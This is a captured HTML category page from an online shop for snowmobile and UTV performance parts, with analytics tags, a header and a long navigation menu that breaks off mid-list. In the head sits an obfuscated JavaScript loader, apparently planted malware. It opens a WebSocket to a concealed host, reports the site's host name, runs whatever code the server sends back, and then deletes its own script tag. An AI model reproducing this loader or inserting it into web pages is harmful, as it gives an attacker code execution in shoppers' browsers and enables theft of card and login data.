

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/snow/polaris/chassis-components.html
body_size: 12028
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" id="top" class="no-js">
<!--<![endif]-->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Chassis - Polaris - Snow</title>
<meta name="description" content="Starting Line Products develops and manufactures new and innovative products for the snowmobile and UTV industry." />
<meta name="keywords" content="slp, starting line products, snowmobile, performance, polaris, arctic cat, ski-doo, ski doo, yamaha, clutch kits, exhaust, single pipe, twin pipe, brake pads, skis, mohawk, powder pro, slt, straight line tracking, clutching, spring, helix, gauges, intake, tools, press tool, twin pipes, outlaw, startingline, utv, rzr, ranger, general, ace, turbo, alpha, pro, axys, patriot, g4, rev, horsepower, dyno, " />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/036f54e32e250c08b262419058136546.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class=" catalog-category-view categorypath-snow-polaris-chassis-components-html category-chassis-components inner_bg">
 <section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container"> <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category3">
                            <a href="https://www.startinglineproducts.com/snow.html" title="">Snow</a>
                                        <span>/ </span>
                        </li>
                    <li class="category10">
                            <a href="https://www.startinglineproducts.com/snow/polaris.html" title="">Polaris</a>
                                        <span>/ </span>
                        </li>
                    <li class="category23">
                            <strong>Chassis</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>
  <section class="overview categoryoverview">
    <div class="sideBar">        
            	
<div id="sidebar-nav" class="block sidebar-nav-left codnitiveSidenavLeft block-category-nav">
    <div class="block-title">
    	<strong><span>CATEGORIES</span></strong> 
    </div>
    <div class="block-content">
        <ul id="sidebar-nav-menu">
                <li class="level0 nav-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales.html"><span class="category_name">Sales Flyer</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-skis.html"><span class="category_name">Skis</span></a>

</li><li class="level1 nav-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level1 nav-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level1 nav-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level1 nav-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-engine.html"><span class="category_name">Engine</span></a>

</li><li class="level1 nav-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level1 nav-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level1 nav-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level1 nav-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-intake.html"><span class="category_name">Intake</span></a>

</li><li class="level1 nav-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-tools.html"><span class="category_name">Tools</span></a>

</li><li class="level1 nav-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/vehicles.html"><span class="category_name">Vehicles</span></a>

</li><li class="level1 nav-1-12 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/utv.html"><span class="category_name">UTV</span></a>

</li>
</ul>
</li><li class="level0 nav-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt.html"><span class="category_name">Dirt</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-2-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-1-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr.html"><span class="category_name">RZR</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/rzr-electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/door-wraps-for-use-on-slp-doors.html"><span class="category_name">Door Wraps for Use on SLP Doors</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger.html"><span class="category_name">Ranger</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level3 nav-2-1-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/ranger-electronics.html"><span class="category_name">Electronics</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html"><span class="category_name">ACE</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
